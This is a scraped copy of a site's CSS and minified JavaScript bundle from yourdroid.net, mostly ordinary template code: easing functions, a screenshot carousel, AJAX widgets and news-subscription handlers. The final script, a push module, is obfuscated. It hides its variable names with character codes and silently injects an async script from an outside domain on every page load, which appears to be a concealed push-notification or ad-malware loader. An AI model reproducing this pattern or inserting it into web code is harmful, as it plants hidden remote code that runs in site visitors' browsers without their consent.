a{color:#569a05}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:30px}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:5px;background:#e4ecf0;margin:5px 5px 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff url(/templates/playday/images/fields.png) repeat-x}.pollallvotes{text-align:center;margin-top:10px}.ya-metrika{position:absolute;left:-9999px}.ulinks{cursor:pointer}.subscr{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.subscr-title{font-size:18px;font-weight:700}.subscr-desc{opacity:.6;margin-top:15px}.subscr-left{flex-basis:0;flex-grow:1;max-width:100%;min-width:50px}.subscr-right{width:200px;margin-left:30px;text-align:center}.subscr-btn,.unsubscr-btn{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.subscr-btn:hover,.unsubscr-btn:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.subscr-info span{color:#e74c3c}@media screen and (max-width: 590px){.subscr{text-align:center;display:block}.subscr-right{width:100%;margin:15px 0 0}}.yartb{margin:10px}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js
body_size: 2502
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
;jQuery.fn.tcarusel=function(a){return this.each(function(){function f(){b.animate({left:-e},400,"easeOutQuint",function(){a.find(".tcarusel-item:first").appendTo(b),b.css({left:"0"})})}function g(){a.find(".tcarusel-item:last").prependTo(b),b.css({left:-e}),b.animate({left:0},400,"easeOutQuint")}var a=$(this),b=a.find(".tcarusel-scroll"),c=a.find(".tcarusel-item:first"),e=(a.find(".tcarusel-item:last"),a.find(c).outerWidth(!0));a.find(".tcarusel-next").click(f),a.find(".tcarusel-prev").click(g)})};
;$(document).ready(function(){$(".menu-links").hover(function(){$(this).prev(".menu-block-title").addClass("menu-block-active")},function(){$(this).prev(".menu-block-title").removeClass("menu-block-active")});var b=0;$(".main-news-hover").each(function(){var a=Math.floor(4*Math.random()+1);1==a&&$(this).css({left:"-194px",top:"0"}),2==a&&$(this).css({left:"0",top:"-194px"}),3==a&&$(this).css({left:"194px",top:"0"}),4==a&&$(this).css({left:"0",top:"194px"})}),$(".main-news").hover(function(){var a=$(this).find(".main-news-hover");b=a.attr("style"),$(this).find(".main-news-hover").animate({left:"",top:"0"},400,"easeOutQuint")},function(){$(this).find(".main-news-hover").stop().attr("style",b)}),$(".menu-block-title:last").css({"border-bottom":"1px #2f3447 solid"}),$(".menu-resp span").click(function(){$(".left-col").toggleClass("leftfix")}),$(".desc-resp span").click(function(){$(".hello-block").toggleClass("leftfix")})});
;$(function(){$(".addb-comment").click(function(){$(".hidden-comment-form").show()}),$(".info-f-line:odd").addClass("colorfix"),$(".comment-block:odd").addClass("commentfix");var a=$(".hidden-images").find("img");a.each(function(){var a=$(this).attr("data-src"),b=$(this).attr("alt"),c=$(this).parent("a").attr("href");void 0==c?$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+a+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>'):$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+c+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>')}),$(".tcarusel").tcarusel(),$(".hidden-images").remove()});
;$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;$(document).on("click","#subscribe",function(){if(5==dle_group){var $this=$(this);DLEprompt("На какой E-Mail Вам отправить письмо?","","Уведомление об изменениях в статье!",function(email){ShowLoading(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,email:email,action:"add"},function(d){if($("#subscribe").attr("disabled","disabled"),HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")})}else{ShowLoading();var $this=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"add"},function(d){if(HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")}}),$(document).on("click","#unsubscribe",function(){ShowLoading();var i=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"del"},function(e){if(HideLoading(),e.error)DLEalert(e.error,dle_info);else{var o=$("#count").text();$("#count").text(o-1),i.html("Подписаться <i class='fa fa-hand-o-up'></i>"),i.attr("id","subscribe"),DLEalert(e.ok,dle_info)}},"json")}),$(document).on("click","#count",function(){ShowLoading(""),$("#user_post").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news_users",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin},function(e){HideLoading(""),$("body").append("<div id='user_post' title='Информация' style='display:none'>"+e+"</div>"),$("#user_post").dialog({dialogClass:"modalfixed",autoOpen:!0,show:"fade",hide:"fade",width:480,height:380,buttons:{"Закрыть":function(){$(this).dialog("close")}}}),$("#user_post").css("overflow","auto"),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#user_post").dialog("option","position",["0","0"])})});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:8243,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/334554.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();